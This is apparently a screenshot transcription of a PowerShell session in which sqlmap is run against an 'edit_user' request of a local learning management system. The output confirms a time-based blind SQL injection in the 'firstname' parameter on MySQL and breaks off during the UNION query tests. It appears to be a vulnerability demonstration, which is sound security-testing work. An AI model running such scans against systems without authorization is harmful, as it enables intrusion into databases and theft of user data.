 PS C:\lms\e-lms> python.exe C:\sqlmap\sqlmap.py -r edit_user.txt --batch --dbs
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
[*] starting @ 17:40:13 /2024-11-18/
[17:40:13] [INFO] parsing HTTP request from 'edit_user.txt'
[17:40:13] [WARNING] provided value for parameter 'update' is empty. Please, always use only valid parameter values so sqlmap co
[17:40:13] [INFO] testing connection to the target URL
[17:40:13] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:40:13] [INFO] testing if the target URL content is stable
[17:40:13] [INFO] target URL content is stable
[17:40:13] [INFO] testing if POST parameter 'firstname' is dynamic
[17:40:14] [WARNING] POST parameter 'firstname' does not appear to be dynamic
[17:40:14] [WARNING] heuristic (basic) test shows that POST parameter 'firstname' might not be injectable
[17:40:14] [INFO] testing for SQL injection on POST parameter 'firstname'
[17:40:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:40:14] [WARNING] reflective value(s) found and filtering out
[17:40:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:40:14] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:40:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:40:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:40:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:40:15] [INFO] testing 'Generic inline queries'
[17:40:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:40:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:40:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:40:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:40:25] [INFO] POST parameter 'firstname' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[17:40:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'